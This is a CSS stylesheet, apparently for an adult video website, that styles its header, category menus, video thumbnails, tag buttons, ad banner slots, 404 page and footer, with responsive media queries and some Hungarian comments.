ul {
    list-style: none;
}
p {
    margin: 1em 0;
}
address {
    font-style: normal;
}
textarea {
    overflow: auto;
}
.clearfix:after {
    content: ".";
    visibility: hidden;
    display: block;
    height: 0;
    clear: both;
}
#bannerxxx,
.bs2,
.dropdown,
.hidden,
.pager-2,
.pagination.p2,

h1 {
    /* float: left; */
}
.holder {
    width: 1660px;
    padding: 0 4px;
}
.top-line {
    background: #840600;
    border-bottom: 1px solid #ed402f;
    padding: 2px 0;
}
.popular-searches {
    padding: 8px 0 0;
}
.popular-searches span {
    color: #f3de80;
    padding-right: 5px;
}
.popular-searches a {
    color: #fb7600;
    margin: 0 15px 5px 0;
    position: relative;
    text-transform: capitalize;
}
#footer ul li,
.btn-submit,
.categories strong,
.sort li,
.spot .text {
    text-transform: uppercase;
}
.popular-searches a:hover {
    color: #fff;
    text-decoration: underline;
}
.popular-searches a:after {
    content: "";
    width: 3px;
    height: 3px;
    background: #fb7600;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    position: absolute;
    right: -11px;
    top: 7px;
}
.social {
    float: right;
    height: 32px;
    width: 32px;
    margin-top: 1px;
}
#header {
    text-align: justify;
}
#header:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    background: url(../images/logo-top-bg.png) no-repeat;
    width: 419px;
    height: 337px;
}
#top-menu,
#top-menu .holder,
.categories,
.h-right a,
.h-right1 a {
    position: relative;
}
.logo {
    float: left;
    background: url(../images/logo.png) 0 0/250px 72px no-repeat;
    width: 250px;
    height: 72px;
    -webkit-background-size: 250px 72px;
    margin: 22px 22px 0 0;
}
.logo:before {
    content: "www.grannymommy.com";
    position: absolute;
    right: 0;
    top: 5px;
    color: #68270b;
    font: bold 12px/14px "Trebuchet MS";
    text-indent: 0 !important;
}
.h-right,
.h-right1 {
    padding: 20px 0;
}
.h-right a {
    color: #000;
}
.h-right a:hover,
.h-right1 a:hover {
    text-decoration: underline;
    color: #68270b;
}
#header p {
    color: #68270b;
    font: 14px/14px "Trebuchet MS", Helvetica, sans-serif;
}
#top-menu {
    background: #840600;
    border-top: 1px solid #eb3b1b;
    border-bottom: 1px solid #eb3b1b;
    height: 42px;
    margin-bottom: 7px;
    text-align: center;
    z-index: 200;
}
#top-menu.fix-menu + #content {
    padding-top: 49px;
}
#top-menu .holder {
    overflow: visible;
}
.categories {
    float: left;
    margin: 6px 20px 0 0;
    text-align: left;
}
.categories strong {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    cursor: pointer;
    float: left;
    padding: 0 25px 0 10px;
    font: bold 16px/29px Arial;
    height: 29px;
    border: 1px solid transparent;
    position: relative;
    color: #fff;
    background: #fd7600;
    box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
}
.categories:hover strong {
    border: 1px solid transparent;
    color: #68270b;
    text-shadow: none;
    background: #fff;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.categories strong:after,
.categories:hover strong:after {
    background: url(../images/arrow-down1.png) 0 50% no-repeat;
}
.categories strong:after {
    content: "";
    position: absolute;
    right: 7px;
    top: 11px;
    width: 12px;
    height: 8px;
}
.dropdown {
    position: absolute;
    z-index: 200;
    left: 0;
    top: 31px;
    background: rgba(136, 6, 0, 0.95);
    border: 1px solid #e91c09;
    width: 760px;
    padding: 20px 5px 12px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    font-size: 0;
}
#content,
.dropdown li,
.pagination li,
.pagination1 li,
.search,
.sort,
.sort li,
.thumbs li a {
    position: relative;
}
.dropdown li {
    font: bold 16px/18px Arial;
    width: 20%;
    padding: 0 0 0 25px;
    margin: 0 0 3px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.dropdown li:hover {
    color: #fff;
    background: #fd7600;
    box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
}
.dropdown li:before {
    content: "";
    position: absolute;
    left: 12px;
    top: 8px;
    background: url(../images/arrow-white.png) no-repeat;
    width: 7px;
    height: 9px;
    opacity: 0;
}
.dropdown li:hover:before {
    opacity: 1;
}
.dropdown li a {
    display: block;
    color: #f5e59a;
    padding: 2px 0;
}
#footer a:hover,
.dropdown li a:hover,
.dropdown li:hover a,
.t2 li:hover em,
.t2 li:hover h3,
.t3 li:hover em,
.t3 li:hover h3,
.t4 li:hover em,
.t4 li:hover h3,
.thumbs li:hover span,
.toptrades a:hover {
    color: #fff;
}
.sort {
    float: left;
    margin: 6px 4px 0 0;
}
.sort li {
    float: left;
    font: bold 14px/24px "Trebuchet MS", Helvetica, sans-serif;
    height: 25px;
    color: #fff;
    margin-left: 4px;
}
.meta li:first-child,
.sort li:first-child {
    margin-left: 0;
}
.sort li a {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    padding: 0 10px;
    color: #fff;
    display: block;
    border: 1px solid transparent;
    background: #fd7600;
    -webkit-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    -moz-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
}
.sort li a:hover,
.sort li.active a {
    color: #68270b;
    text-shadow: none;
    background: #fff;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.pagination {
    padding-top: 8px;
    float: left;
    margin: 0 20px 0 0;
}
.pager-2,
.pagination1 {
    padding: 5px 0;
    text-align: center;
}
.pagination li {
    float: left;
    width: 26px;
    height: 26px;
    margin: 0 3px;
    font: 13px/28px Arial;
    background: #fd7600;
    -webkit-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    -moz-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    color: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.pagination li.active,
.pagination li:hover,
.pagination1 li.active,
.pagination1 li:hover {
    background: #fff;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    color: #68270b;
}
.pagination li a,
.pagination1 li a {
    text-decoration: none;
    color: #fff;
    display: block;
    position: relative;
    z-index: 100;
}
.pagination li a:hover,
.pagination li.active a,
.pagination1 li a:hover,
.pagination1 li.active a {
    color: #68270b;
}
.pagination li.next,
.pagination li.prev,
.pagination1 li.next,
.pagination1 li.prev {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    font-weight: 700;
}
.pagination1 {
    background: #840600;
    border: 1px solid #ffece1;
}
.pagination1 li {
    width: 30px;
    height: 30px;
    margin: 0 2px;
    font: bold 17px/28px "Trebuchet MS";
    text-align: center;
    background: #fd7600;
    -webkit-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    -moz-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    color: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
#post_header,
.title h1,
.title h2,
.title h3,
.title p {
    color: #68270b;
}
.pager-2 {
    width: auto;
}
.pager-2 li {
    float: none;
    margin: 0 1px 5px;
}
.search-holder {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.top-menu-video .search-holder {
    float: none;
    overflow: hidden;
}
.top-menu-video .search-holder .search {
    float: none;
    width: auto;
}
.search {
    padding: 6px 0 0;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.txt-input {
    float: left;
    width: 100%;
    height: 31px;
    padding: 0 40px 0 10px;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    color: #5a5a5a;
    font: 14px/16px "Trebuchet MS", Helvetica, sans-serif;
}
.btn-submit {
    position: absolute;
    right: 0;
    top: 6px;
    float: right;
    background: url(../images/btn-submit.png) 0 0/29px 62px no-repeat;
    width: 29px;
    height: 31px;
    -webkit-background-size: 29px 62px;
    border: none;
    cursor: pointer;
}
.btn-submit:hover {
    background-position: 0 100%;
}
#post_header {
    font: bold 22px/34px "Trebuchet MS", Helvetica, sans-serif;
    float: left;
}
#content {
    padding-bottom: 10px;
}
.text-box br,
.thumbs-box {
    margin-bottom: 20px;
}
.thumbs {
    margin: -8px 0 0;
    text-align: center;
    font-size: 0;
}
.thumbs li {
    margin: 8px 4px 0;
    border: 1px solid #68270b;
    background: #68270b;
    padding: 1px;
    width: 324px;
    height: 290px;
    border-radius: 0 0 10px 10px;
    -webkit-border-radius: 0 0 10px 10px;
    -moz-border-radius: 0 0 10px 10px;
    transition: 0.1s linear;
}
.thumbs li:hover {
    background: #870700;
    border: 1px solid #870700;
}
.thumbs li a {
    display: block;
}
.thumbs li h3,
.thumbs li span {
    display: block;
    color: #fc7600;
    font-size: 12px;
    line-height: 13px;
    font-weight: 700;
    padding: 0 3px;
    margin: 1px 0 0;
    text-align: left;
    height: 26px;
}
.t2 li h3,
.t3 li em,
.t4 li em {
    display: block;
    color: #fd7600;
}
.banner-on-player,
.bop-holder,
.t2 li h3,
.t3 li em,
.t4 li em,
a.style30 {
    text-align: center;
}
.thumbs li img {
    display: block;
    margin: 0 auto;
    width: 320px;
    height: 240px;
}
.block ul li,
.block1 ul li {
    margin-bottom: 1px;
    overflow: hidden;
}
.thumbs li .wrap {
    font: 12px/17px Arial;
    color: #f5e59a;
}
.thumbs li strong {
    float: left;
    background: url(../images/views.png) 0 50% no-repeat;
    padding-left: 20px;
    margin-left: 4px;
}
.thumbs li b {
    float: right;
    background: url(../images/clock.png) 0 50% no-repeat;
    padding-left: 17px;
    margin-right: 4px;
}
.t2 li {
    width: 244px;
    height: 208px;
}
.t2 li img {
    width: 240px;
    height: 180px;
}
.title p {
    font: bold 15px/20px "Trebuchet MS", Helvetica, sans-serif;
    float: left;
}
.block ul,
.block1 ul {
    display: table-cell;
    vertical-align: top;
}
.t2 li h3 {
    height: 26px;
    font: bold 18px/22px "Trebuchet MS", Helvetica, sans-serif;
}
.t3 li {
    width: 184px;
    height: 164px;
}
.t3 li img {
    width: 180px;
    height: 135px;
}
.t3 li em {
    height: 27px;
    font: bold 16px/25px Arial;
}
.t4 li {
    width: 105px;
    height: 95px;
}
.t4 li img {
    width: 100px;
    height: 75px;
}
.t4 li em {
    height: 17px;
    font: bold 12px/15px Arial;
}
.visions.d20-03 .vision {
    justify-content: center;
    display: flex;
}
.visions.d20-03 hr {
    border-top: 1px solid #7c7c7c;
    margin-top: 0;
    margin-bottom: 40px;
}

.adv {
	overflow: hidden;
	height: 250px;
	margin: 20px 0;
}
.adv ul {
	text-align: center;
}
.adv ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 12px;
	width: 300px;
	height: 250px;
	overflow: hidden;
	border: 1px solid #d3ceb6;
}
.adv ul li img {
	display: block;
}

.title {
    overflow: hidden;
    margin-bottom: 8px;
}
.title img {
    float: left;
    margin: 10px 8px 0 0;
}
.title h1 {
    font: bold 20px/25px "Trebuchet MS", Helvetica, sans-serif;
    float: left;
}
.title h1:hover,
.title h2:hover,
.title h3:hover {
    color: #000;
}
.block ul li a:hover,
.block1 ul li a:hover, {
    color: #fff;
    background: #fd7600;
    -webkit-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    -moz-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
}
.title h2 {
    font: 20px/25px "Trebuchet MS", Helvetica, sans-serif;
    float: left;
    clear: both;
}
.title h3 {
    font: 15px/20px "Trebuchet MS", Helvetica, sans-serif;
    float: left;
}


/* Recent Searches Section */
.recent-searches {
  margin: 20px auto;
  width: 90%;
  max-width: 1400px; /* Megegyezik a bordó táblázat szélességével */
  text-align: center;
}

.searches-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #68270b; /* Light gray to match the site's text */
  margin-bottom: 12px;
  font-family: Arial, sans-serif;
}

/* Search Tags */
.search-tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 10px; /* Csökkentve 16px-ről 10px-re, hogy a gombok közelebb legyenek egymáshoz */
  padding: 3px; /* Csökkentve 5px-ről 3px-re, hogy kevesebb hely legyen körülöttük */
}

.search-tags .tag a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  font-family: Arial, sans-serif;
  color: #fff; /* White text for default state */
  background: #d66a28; /* Egyszínű sötétebb narancssárga háttér */
  border: none; /* No border to match the "Most Popular Searches" style */
  border-radius: 20px;
  padding: 7px 18px;
  text-decoration: none;
  transition: all 0.3s ease;
  white-space: nowrap;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2); /* Subtle shadow for depth */
}

.search-tags .tag a:hover {
  background: #9b451a; /* Még sötétebb narancssárga a hover effektnek */
  box-shadow: 0 4px 12px rgba(155, 69, 26, 0.3); /* Finom árnyék a hover állapotban */
  transform: translateY(-2px) scale(1.02); /* Slight lift and scale for interactivity */
  color: #fff; /* White text for hover state */
}

/* Responsive Design for Large Tablets and Small Desktops */
@media (max-width: 1024px) and (min-width: 768px) {
  .recent-searches {
    width: 85%;
    max-width: 900px;
  }

  .searches-title {
    font-size: 13px;
    letter-spacing: 0.18em;
  }

  .search-tags {
    gap: 8px; /* Kisebb térköz kisebb képernyőkön */
    padding: 3px;
  }

  .search-tags .tag a {
    font-size: 12px;
    padding: 5px 12px;
    border-radius: 18px;
  }
}

/* Responsive Design for Tablets */
@media (max-width: 767px) and (min-width: 468px) {
  .recent-searches {
    width: 90%;
    max-width: 600px;
  }

  .searches-title {
    font-size: 12px;
    letter-spacing: 0.15em;
  }

  .search-tags {
    gap: 6px;
    padding: 3px;
  }

  .search-tags .tag a {
    font-size: 11px;
    padding: 4px 10px;
    border-radius: 16px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  }

  .search-tags .tag a:hover {
    box-shadow: 0 3px 8px rgba(155, 69, 26, 0.3);
  }
}

/* Responsive Design for Mobile Devices */
@media (max-width: 467px) {
  .recent-searches {
    width: 95%;
    max-width: 400px;
  }

  .searches-title {
    font-size: clamp(10px, 2.5vw, 12px);
    letter-spacing: 0.12em;
  }

  .search-tags {
    gap: 4px;
    padding: 2px;
  }

  .search-tags .tag a {
    font-size: clamp(9px, 2.2vw, 10px);
    padding: 3px 8px;
    border-radius: 14px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  }

  .search-tags .tag a:hover {
    box-shadow: 0 2px 6px rgba(155, 69, 26, 0.3);
  }
}

/* Extra Small Devices (e.g., very small phones) */
@media (max-width: 360px) {
  .recent-searches {
    width: 98%;
    max-width: 340px;
  }

  .searches-title {
    font-size: clamp(9px, 2.3vw, 10px);
    letter-spacing: 0.1em;
  }

  .search-tags {
    gap: 3px;
    padding: 2px;
  }

  .search-tags .tag a {
    font-size: clamp(8px, 2vw, 9px);
    padding: 2px 6px;
    border-radius: 12px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  }

  .search-tags .tag a:hover {
    box-shadow: 0 2px 4px rgba(155, 69, 26, 0.3);
  }
}

/* Very Small Devices (e.g., below 320px) */
@media (max-width: 320px) {
  .recent-searches {
    width: 100%;
    max-width: 300px;
    margin: 10px auto;
  }

  .searches-title {
    font-size: clamp(8px, 2vw, 9px);
    letter-spacing: 0.08em;
  }

  .search-tags {
    gap: 2px;
    padding: 2px;
  }

  .search-tags .tag a {
    font-size: clamp(7px, 1.8vw, 8px);
    padding: 2px 5px;
    border-radius: 10px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  }

  .search-tags .tag a:hover {
    box-shadow: 0 1px 3px rgba(155, 69, 26, 0.3);
  }
}

/* High-Resolution Desktops */
@media (min-width: 1200px) {
  .recent-searches {
    width: 80%;
    max-width: 1400px;
  }

  .searches-title {
    font-size: 16px;
    letter-spacing: 0.25em;
  }

  .search-tags {
    gap: 12px; /* Kicsit csökkentve 18px-ről 12px-re a kompaktabb elrendezés érdekében */
    padding: 3px;
  }

  .search-tags .tag a {
    font-size: 15px;
    padding: 8px 22px;
    border-radius: 22px;
  }
}


/* Tags-related styles */
.tags {
    display: block;
    text-align: left;
    padding: 5px;
    margin: 10px auto;
    width: 95%;
}

.tags a {
    display: inline-block;
    margin: 3px;
    font-size: 16px;
    border-radius: 6px;
    text-decoration: none;
    color: #68270b;
    padding: 4px 8px;
    font: 16px / 20px 'Roboto', sans-serif;
    border: 1px solid #68270b;
    background-color: #f5e1d0;
    transition: all 0.3s ease;
}

.tags a:hover {
    color: #fff;
    background: linear-gradient(135deg, #fd7600, #e56a00);
    border-color: #e56a00;
    box-shadow: 0 2px 8px rgba(253, 118, 0, 0.4);
    transform: scale(1.03);
}

/* Tags media queries */
@media (max-width: 1024px) and (min-width: 768px) {
    .tags {
        text-align: center;
        padding: 8px;
        width: 80%;
    }
    .tags a {
        font-size: 12px;
        padding: 3px 6px;
        margin: 3px;
        border-radius: 4px;
        background-color: #f5e1d0;
        transition: all 0.3s ease;
    }
}

@media (max-width: 767px) and (min-width: 468px) {
    .tags {
        display: block !important;
        text-align: center !important;
        padding: 4px 0 !important;
        margin: 0 auto !important;
        width: 90%;
    }
    .tags a {
        display: inline-block !important;
        margin: 2px !important;
        font-size: 10px !important;
        border-radius: 3px !important;
        color: #68270b;
        background-color: #f5e1d0;
        padding: 2px 4px !important;
        transition: all 0.3s ease !important;
    }
    .tags a:hover {
        color: #fff;
        background: linear-gradient(135deg, #fd7600, #e56a00);
        border-color: #e56a00;
        box-shadow: 0 2px 6px rgba(253, 118, 0, 0.4);
        transform: scale(1.03);
    }
}

@media (max-width: 467px) {
    .tags {
        display: block !important;
        text-align: center !important;
        padding: 4px 0 !important;
        margin: 0 auto !important;
        width: 90%;
    }
    .tags a {
        display: inline-block !important;
        margin: 2px !important;
        font-size: 9px !important;
        border-radius: 3px !important;
        color: #68270b;
        background-color: #f5e1d0;
        padding: 2px 4px !important;
        transition: all 0.3s ease !important;
    }
    .tags a:hover {
        color: #fff;
        background: linear-gradient(135deg, #fd7600, #e56a00);
        border-color: #e56a00;
        box-shadow: 0 2px 6px rgba(253, 118, 0, 0.4);
        transform: scale(1.03);
    }
}

/* Mobile-banner-related styles */
.mobile-banner {
    display: none;
    margin: 0 auto;
    text-align: center;
    /* background-color: #f5e1d0; */ /* Fallback background color */
    padding: 10px; /* Add padding for better spacing */
    opacity: 0; /* For fade-in effect */
    transition: opacity 0.5s ease; /* Smooth fade-in */
}

.mobile-banner img {
    max-width: 100%; /* Responsive width */
    width: 300px; /* Default width, but won't exceed container */
    height: auto; /* Maintain aspect ratio */
    display: inline-block;
}

/* Mobile-banner media query */
@media (max-width: 768px) {
    .mobile-banner {
        display: block;
        opacity: 1; /* Fade-in when visible */
    }
}

/* Ensure banner fits very small screens */
@media (max-width: 467px) {
    .mobile-banner {
        padding: 5px; /* Reduced padding for small screens */
    }
    .mobile-banner img {
        width: 100%; /* Full width for very small screens */
    }
}

.page404-container {
    box-sizing: border-box;
    margin: 90px auto;
    max-width: 600px;
    padding: 0 15px;
    position: relative;
    width: 100%;
}


@media screen and (max-width: 600px) {
    .page404-container {
        margin: 10px auto;
    }
}
.page404-number {
    color: #f78b00;
    font-size: 177px;
    font-weight: 700;
    position: absolute;
    z-index: 1;
}
.page404-text {
    color: #68270b;
    font-size: 20px;
    line-height: 31px;
    padding: 90px 0 0 157px;
    position: relative;
    z-index: 2;
}
@media screen and (max-width: 600px) {
    .page404-text {
        padding: 19% 0 0 22%;
    }
}
.page404-link {
    color: #68270b;
}
.page404-link:hover {
    text-decoration: none;
}

/* Adjust for mobile devices */
@media (max-width: 767px) {
    .page404-container {
        margin: 90px auto; /* Adjust top margin for mobile */
    }
}

#content.one-column-section {
    margin: 0 auto;
    max-width: 910px;
    width: 100%;
}
@media screen and (max-width: 600px) {
    #content.one-column-section {
        box-sizing: border-box;
        max-width: 100%;
        padding: 0 15px;
    }
}


.legal .law-text-block {
    background-color: #830600;
    border-radius: 3px;
    color: #fff;
    line-height: 24px;
    margin-bottom: 80px;
    margin-top: 20px;
    padding: 20px;
    text-align: justify;
}
@media screen and (max-width: 600px) {
    .legal .law-text-block {
        font-size: 16px;
        line-height: 28px;
        margin-top: 8px;
        padding: 10px 15px;
    }
}
.legal .law-text-block p {
    margin-bottom: 10px;
}
.legal .law-text-block a {
    color: #e00083;
}
.legal .law-text-block a:hover {
    text-decoration: none;
}
.legal .law-text-block .red-text {
    color: #e83535;
}
.legal .law-text-block ol,
.legal .law-text-block ul {
    margin-left: 15px;
}
.legal .law-text-block .low-table {
    border: 1px solid #444;
    border-collapse: collapse;
}
@media screen and (max-width: 505px) {
    .legal .law-text-block .low-table {
        font-size: 10px;
        line-height: 14px;
    }
}
.legal .law-text-block .low-table tbody,
.legal .law-text-block .low-table thead,
.legal .law-text-block .low-table tr {
    border: inherit;
}
.legal .law-text-block .low-table td,
.legal .law-text-block .low-table th {
    border: inherit;
    padding: 5px;
}
.legal .adress3,
.legal .adress4,
.legal .adress6 {
    background-position: 50%;
    background-repeat: no-repeat;
    display: inline-block;
    height: 20px;
    vertical-align: text-top;
}
.legal .adress5 {
    background-image: url(https://static.pornpics.com/style/img/legal/adress5.png);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 210px 100px;
    height: 100px;
    width: 210px;
}
.legal .adress6 {
    background-image: url(https://static.pornpics.com/style/img/legal/adress6.png);
    background-size: 151px 19px;
    width: 151px;
}
.legal .adress3 {
    background-image: url(https://static.pornpics.com/style/img/legal/adress3.png);
    background-size: 191px 19px;
    width: 191px;
}
.legal .adress4 {
    background-image: url(https://static.pornpics.com/style/img/legal/adress4.png);
    background-size: 121px 19px;
    width: 121px;
}
.dark .legal .law-text-block {
    background-color: #1d1d1d;
    color: #cfcfcf;
}
.dark .legal .law-text-block a {
    color: #e00083;
}
.dark .legal .law-text-block .red-text {
    color: #e83535;
}
.dark .legal .law-text-block .low-table {
    border-color: #cfcfcf;
}
.dark .legal .law-text-block .adress5 {
    background-image: url(https://static.pornpics.com/style/img/legal/adress5-w.png);
}
.dark .legal .law-text-block .adress6 {
    background-image: url(https://static.pornpics.com/style/img/legal/adress6-w.png);
}
.dark .legal .law-text-block .adress3 {
    background-image: url(https://static.pornpics.com/style/img/legal/adress3-w.png);
}
.dark .legal .law-text-block .adress4 {
    background-image: url(https://static.pornpics.com/style/img/legal/adress4-w.png);
}

/* Styling for the number of videos text */
div.az ul li span {
    display: block;
    font-size: 12px;
    color: #cccccc;
    margin-top: 5px;
}

/* Default styles (for desktop) */
.block {
    display: table;
    width: 100%;
    table-layout: fixed;
    background: #870700;
    text-transform: capitalize;
    border: 1px solid #870700;
    padding: 10px 0 5px;
    margin-bottom: 20px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.block ul {
    padding-left: 40px;
}
.block ul li {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 14px;
    transition: 0.1s linear;
}
.block ul li a {
    display: block;
    float: left;
    border: 1px solid transparent;
}
.block ul li a:hover {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border: 1px solid #8f2014;
    box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
}

.block1 ul li a,
.wrap2 a {
    border: 1px solid transparent;
}

#footer ul li,
span.text-box * {
    padding: 0 10px;
}
#footer ul li,
.close-small,
.desc span,
a.style30 {
    font-weight: 700;
}
.image-group {
    display: block;
    margin-bottom: 5px;
}
.image-group a {
    display: inline-block;
}
a.style30 {
    background-color: #ffa200;
    color: #44242a;
    position: fixed;
    bottom: 40px;
    right: 40px;
    display: none;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 20px;
    border-radius: 5px;
}
.bop,
.text-box a {
    display: inline-block;
}
a.style30:hover {
    opacity: 0.8;
}
.text-box {
    padding: 0 0 10px;
    font-size: 14px;
    line-height: 20px;
}
.text-box a {
    color: #000;
    font-size: 14px;
    line-height: 22px;
    text-decoration: none;
    position: relative;
}
.text-box strong {
    font-weight: 700;
    font-size: 16px;
}
.text-box span {
    font-size: 18px;
    display: block;
    padding-bottom: 10px;
    line-height: 22px;
}
.text-box .inline {
    display: inline;
    padding: 0;
}
.text-box strong {
    padding: 0;
}
.error,
.error span {
    font-size: 30px;
    line-height: 40px;
}
.video-wrapper {
    width: 1350px;
    overflow: hidden;
    margin: 0 auto 15px;
}
.video-left {
    float: left;
    width: 1030px;
    border: 1px solid #d7c884;
    background: #870700;
    padding-bottom: 3px;
}
#footer ul,
.ad-right {
    float: right;
}
.video-player {
    overflow: hidden;
    margin: 9px 9px 15px;
    position: relative;
}
.banner-on-player {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    left: 0;
    top: 0;
    font-size: 20px;
    line-height: 22px;
    background: rgba(0, 0, 0, 0.8);
}
.bop-holder {
    background: #870700;
    border: 1px solid #870700;
    width: 620px;
    left: 50%;
    top: 50%;
    margin: -170px 0 0 -310px;
    padding: 10px 0 0;
    font-size: 0;
    position: absolute;
}
.bop {
    background: #fff;
    border: 1px solid #bac5cb;
    width: 300px;
    height: 250px;
    vertical-align: top;
    margin: 0 3px 10px;
}
.close-small {
    background: #870700;
    color: #fff;
    padding: 0 10px 5px;
    font-size: 16px;
    line-height: 20px;
    text-decoration: none;
    display: block;
}
.close-icon {
    width: 20px;
    height: 20px;
    background: url(../images/close.png) no-repeat;
    position: absolute;
    right: -10px;
    top: -10px;
    display: block;
}
.video-player > embed,
.video-player > iframe,
.video-player > object {
    display: block;
    width: 100%;
    height: 767px;
}
.banner-small {
    max-width: 720px;
    margin: 0 auto 13px;
}
.banner-small img {
    display: block;
    margin: 0 auto;
}
.desc {
    border-top: 1px solid #790000;
    border-bottom: 1px solid #790000;
    background: #790000;
    overflow: hidden;
    color: #f4e291;
    font: 14px/16px "Trebuchet MS", sans-serif;
    padding: 0 15px;
    margin-bottom: 6px;
}
.desc p {
    margin: 5px 0;
}
.desc span {
    font-size: 12px;
}
.meta {
    overflow: hidden;
    padding: 0 15px 5px;
}
.meta li {
    float: left;
    padding-left: 26px;
    margin-left: 20px;
    font: 16px/27px "Trebuchet MS", Helvetica, sans-serif;
    color: #fd7600;
}
.meta li.video-duration {
    background: url(../images/duration-video-icon.png) 0 50% no-repeat;
}
.meta li.when-added {
    background: url(../images/ago-video-icon.png) 0 50% no-repeat;
}
.meta li.video-views {
    background: url(../images/views-video-icon.png) 0 50% no-repeat;
}
.wrap2 {
    overflow: hidden;
    padding: 0 15px;
}
.wrap2 span {
    float: left;
    color: #fd7600;
    line-height: 23px;
    padding-right: 10px;
}
.wrap2 a {
    display: inline-block;
    vertical-align: top;
    height: 24px;
    padding: 0 5px;
    color: #fd7600;
    font: 16px/20px "Trebuchet MS", Helvetica, sans-serif;
    text-decoration: none;
    margin: 0 3px 3px 0;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.ad-right li img,
.f-logo img {
    display: block;
}
.wrap2 a:hover {
    border: 1px solid transparent;
    background: #fd7600;
    -webkit-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    -moz-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    color: #fff;
}
/* Default styles for screens larger than 1366px */
.ad-right {
    width: 302px;
}
.ad-right li {
    margin-top: 4px;
    border: 1px solid #bac5cb;
    width: 300px;
    height: 250px;
    display: block; /* Ensure banners are visible */
}

.f-logo,
.f-logo img {
    width: 250px;
    height: 72px;
}
.ad-right li:first-child {
    margin-top: 0;
}


################################## #footer {
    overflow: hidden;
    color: #68270b;
    background: url(../images/logo-bottom-bg.png) no-repeat;
}
#footer .holder {
    padding-top: 30px;
    padding-bottom: 20px;
}
.f-logo {
    float: left;
    margin: 25px 50px 2px 0;
}
.f-right {
    overflow: hidden;
    text-align: right;
    color: #68270b;
}
#err404,
.spot .text,
.toptrades {
    text-align: center;
}
#footer ul li {
    float: left;
    font-size: 12px;
    line-height: 19px;
    border-left: 1px solid #68270b;
}
#footer ul li:last-child {
    padding-right: 0;
}
#footer ul li a {
    color: #68270b;
    text-decoration: none;
}


@media screen and (max-width: 767px) {
    .title h1 {
        background: red;
        border: 2px solid yellow;
    }
}



@media screen and (max-width: 1700px) {
    .holder {
        width: 1328px;
    }
    .t3 li {
        margin-left: 2px;
        margin-right: 2px;
    }
    .video-wrapper {
        width: auto;
    }
    .video-left {
        width: 1008px;
    }
}
@media screen and (max-width: 1366px) {
    .holder {
        width: 996px;
    }
    .t2 li {
        margin-left: 2px;
        margin-right: 2px;
    }
    .dropdown {
        width: 610px;
    }
    .dropdown li {
        width: 25%;
    }
    .video-left {
        width: auto;
        margin-bottom: 15px;
    }
    .video-player {
        height: 0;
        padding-bottom: 59.1837%;
        position: relative;
    }
    .video-player > #kt_player,
    .video-player > iframe,
    .video-player > object,
    .video-player > video {
        height: 100% !important;
        left: 0 !important;
        position: absolute !important;
        top: 0 !important;
        width: 100% !important;
    }
    .ad-right {
        float: none;
        text-align: center;
        width: 100%;
        height: auto; /* Allow height to adjust to content */

    }
     .ad-right li {
        display: inline-block;
        vertical-align: top;
        width: 300px; /* Ensure width matches banner size */
        height: 250px; /* Ensure height matches banner size */
        margin: 4px 0; /* Optional: adjust spacing between banners */
    }
}
#err404 {
    font-size: 55px;
    margin-top: 60px;
